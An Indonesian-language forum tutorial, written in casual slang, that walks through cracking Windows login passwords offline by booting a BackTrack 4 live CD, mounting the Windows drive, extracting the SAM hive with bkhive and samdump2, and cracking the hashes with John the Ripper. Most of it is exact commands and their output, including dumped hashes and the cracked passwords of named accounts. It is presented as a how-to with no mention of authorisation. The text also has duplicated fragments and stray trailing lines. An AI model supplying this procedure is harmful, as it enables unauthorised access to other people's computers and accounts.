Meskipun gwe seorang newbie, tapi itu gak akan menghilangkan semangat gwe untuk membuat sebuah tutorial yang bisa di share buat teman-temin semua, terlepas dari banyak kekurangan disana sini ane mohon maaf yeh , hehehe...

pertama-tama sebelum memulai gwe mau tutup dulu video miyabi unscensored gwe neh..., huahahhaa..., becanda fren........, kamsud gwe gwe selipin dulu sebatang rokok dan menyeruput kopi panas yg maknyus tenan.....,

wokeh langsung aja dah tanpa memperpanjang mukadimah alias preface....

untuk kali ini kita akan mencoba cracking password windows via backtrack 4 live CD (kamsudnya dengan booting melalui CD backtrack 4), sebetulnya tutorial ini pernah di buat oleh ncang assadotcom di JS dengan menggunakan BT 2 kalo gak salah, tapi untuk kali ini ane coba di BT 4 prefinal.

1.Pertama setting di bios anda booting dari CD

2.Kemudian masuk ke BT seperti biasa dengan perintah startx

3.kita lanjut ke tahap mengkases file windows via BT, kenapa kita mengakses data windows, yah terang aja kan kita mau ngecrack passwordnya yg terletak di direktori C://WINDOWS/system32/config/ SAM , file yg bernama SAM inilah tempat di mana windows menyembunyikan password login windows. Wokeh lalu masuk di bt console dan ikuti langkah berikut:

untuk mengakses file window dan mounting di BT

root@backtrackers:~# mountconfig

maka akan muncul tampilan Disk & FileSystem Configuration, selanjutnya di situ kita bisa lihat bahwa drive C: windows terletak di partisi 1, atau kita bisa analisa satu persatu kok. Klik di partisi tersebut lalu klik new untuk merubah mountingnya. Lalu configurasi sbb:

ode:

Type: Automatic

Mount Point: /mnt/sda1 (kalo belum ada folder sda1 nya silahkan di buat yah)

Device: /dev/sda1/

pastikan posisinya udah enable alias warna ijo......selanjutnya lakukan mounting dengan perintah:

root@backtrackers:~# mount /dev/sda1 /mnt/sda1

maka drive window sudah bisa kita akses di btlalu lihat secara detail file windowsnya, bisa juga kita lihat di explorer nya bt dimana letak file SAM nya.

root@backtrackers:~# ls -l /mnt/sda1/WINDOWS/system32/config/SAM

Code:

-rwxrwxrwx 1 root root 262144 2009-11-10 00:17 /mnt/sda1/WINDOWS/system32/config/SAM

untuk selanjutnya windows menyembunyikan sistem proteksi file SAM nya di file yg bernama syskey yang terletak di direktori berikut:

root@backtrackers:~# ls -l /mnt/sda1/WINDOWS/system32/config

Code:

total 31916 -rwxrwxrwx 1 root root 6029312 2009-11-11 01:23 system

(karena terlalu banyak untuk di tampilkan, jadi gwe capture aja file target kita, yaitu system)okey kita udah dapet yg namanya file system, dan untuk selanjutnya kita akan capture file syskey tersebut dan kita jadikan sebuah file dengan program yg namanya bkhive yang terletak di :aplikasi > backtrak > privilege escalation > password attack > offline attack > bkhiveatau langsung ketik di console juga gpp, gak dosa kok  ), disini nama file output yg gwe buat adalah wsyskey (buat penamaan terserah lo pada deh, mau bikin asiacarerasyskey atau tukul_syskey juga ga jadi masalah

), disini nama file output yg gwe buat adalah wsyskey (buat penamaan terserah lo pada deh, mau bikin asiacarerasyskey atau tukul_syskey juga ga jadi masalah  ) )

) )

root@backtrackers:~# bkhive /mnt/sda1/WINDOWS/system32/config/system wsyskey

Code:

bkhive 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

Root Key : $$$PROTO.HIV

Default ControlSet: 001

Bootkey: 0c7b80c915ccc01cd4e949af7ebdde90

okey kita udah berhasil membuat file syskeynya, bisa di liat kok (gwe simpern filenya di /root)

Code:

root@backtrackers:~# ls -l

-rw-r--r-- 1 root root 16 2009-11-10 23:01 wsyskey

selanjutnya untuk melihat file yg terenkripsi didalam file system kita gunakan program samdump2aplikasi > backtrak > privilege escalation > password attack > offline attack > samdump2so yang artinya, jadi.., masukin perintah begono noh......, sehingga muncullah beberapa login yg ada di windows yg udah kita dump dari file sam

root@backtrackers:~# samdump2 /mnt/sda1/WINDOWS/system32/config/SAM wsyskey

Code:

samdump2 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

Root Key : SAM

Administrator:500:545a8bd6333a94aff4227b3697fb5b7c:71dd6e54afa0b12d34f6aadb93a02564:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

HelpAssistant:1000:4977de14abb666c164f9f2ff61b57ac6:2932ca40988c78b801d226c8140b6702:::

juliaperes:1002:aad3b435b51404eeaad3b435b51404ee:ce899a3735c9489ffdc2c48df3ed6fdd:::

vinblackganteng:1003:85fcfffed6e0e9fcb75e0c8d76954a50:b33902ac5aacd0a02af58e900fa594a5:::

sekanjutnya...., eh sori.., selanjutnya kamsudnya....., kita rubah file wsyskey tadi menjadi file hash dalam ekstensi .txt , selanjutnya filenya ane kasih nama whash.txt

root@backtrackers:~# samdump2 /mnt/sda1/WINDOWS/system32/config/SAM wsyskey > whash.txt

Code:

samdump2 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

Root Key : SAM

lalu liat kembali apa file tersebut udah jadi apa belon.....

Code:

root@backtrackers:~# ls -l

total 162944 -rw-r--r-- 1 root root 431 2009-11-10 23:05 whash.txt

nah lo udah ngonol...eh nongol dia......  ) , lalu liat isinya dengan perintah cat

) , lalu liat isinya dengan perintah cat

root@backtrackers:~# cat whash.txt

Code:

Administrator:500:545a8bd6333a94aff4227b3697fb5b7c:71dd6e54afa0b12d34f6aadb93a02564:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

HelpAssistant:1000:4977de14abb666c164f9f2ff61b57ac6:2932ca40988c78b801d226c8140b6702:::

juliaperes:1002:aad3b435b51404eeaad3b435b51404ee:ce899a3735c9489ffdc2c48df3ed6fdd:::

vinblackganteng:1003:85fcfffed6e0e9fcb75e0c8d76954a50:b33902ac5aacd0a02af58e900fa594a5:::

nah udah nongol lagi dah.., file2 user login dengan enkripsi hash nya, dan untuk selanjutnya kita akan crack file hash tersebut dengan program di bt4 prefinal yg namanya john (bukan john banting yah ,, hehehe) yang ada diaplikasi > backtrak > privilege escalation > password attack > offline attack > john

Code:

root@backtrackers:/pentest/passwords/jtr# ./john /root/whash.txt

sehingga si bang john akan mengcrack file hash yg ada di file whash.txt tersebut yang kemudian menampilkan password windows tersebut, dalam proses crackingnya program ini seolah2 seperti hang, padahal dia sedang melakukan bruteforce terhadap file tersebut sehingga jika kita tidak akan menunggu lebih lama kita tekan aja control c untuk men setop prosesnya.Karena bang john tidak bisa membedakan huruf besar kecil dan besar maka kita lihat file yg di simpen bang john di direktori dia sendiri yaitu

root@backtrackers:~# cat /pentest/passwords/jtr/john.pot

Code:

$1$xd5xuJYT$x6un0Ho.gXVCv4ZduhsYQ.:toor

$LM$aad3b435b51404ee:

$LM$f4227b3697fb5b7c:SEKSI

$LM$b75e0c8d76954a50:GANTENG123

dan yang terkahir setelah kita lihat di direktori bang john kembali kita tampilkan file pamungkas dengan perintah cat

root@backtrackers:/pentest/passwords/jtr# ./john --show /root/whash.txt

maka terlihatlah password untukvinblackganteng: ganteng123juliaperes: SEKSINB:1. untuk proses crackingnya terkadang penggunaan password yg panjang dan multikarakter sepertinya bang john cukup kesulitan atau memakan waktu lama (perasaan ane sih, mungkin ada temen2 laen yg punya teknik sendiri atau solusi, yang jelas file hash nya udah kita dapetin)2. dalam proses cracking ini bang john tidak akan mengulangi lagi terhadap file yang udah di cracknya, jadi walaupun kita mengulanginya sampai 10 kali, si john tetap pada pendiriannya yaitu cracking yg pertama.







D:EE:FF] mon0

D:EE:FF] mon0